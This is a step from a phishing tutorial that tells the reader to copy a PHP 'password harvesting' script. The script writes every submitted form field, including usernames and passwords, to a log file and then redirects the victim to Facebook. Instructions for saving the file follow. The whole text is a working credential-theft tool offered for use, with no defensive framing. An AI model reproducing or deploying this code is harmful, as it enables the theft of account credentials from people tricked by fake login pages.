 Step 2
Creating a PHP File for Password Harvesting
The PHP file is basically the tool that harvests the users password in this scenario.
There are several ways you can create this PHP if you have some programming
knowledge, but if you don't, just copy my exemplar PHP.
<?php
header ('Location: facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n\n\n\n");
fclose($handle);
exit;
?>
Same as above, save the PHP file as "All Files" and as "post.php". Change the
encoding to Unicode and you should be ready to go!